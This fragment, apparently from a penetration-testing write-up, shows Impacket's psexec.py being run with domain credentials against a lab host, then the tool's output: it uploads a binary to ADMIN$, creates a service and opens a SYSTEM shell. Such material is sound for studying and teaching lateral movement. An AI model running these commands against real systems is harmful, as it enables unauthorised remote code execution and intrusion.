 └─# psexec.py 'sirket.local/a.bilgi:%Password1@10.10.10.20'
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.20.....
[*] Found writable share ADMIN$
[*] Uploading file jbpTDjjk.exe
[*] Opening SVCManager on 10.10.10.20.....
[*] Creating service LlZR on 10.10.10.20.....
[*] Starting service LlZR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>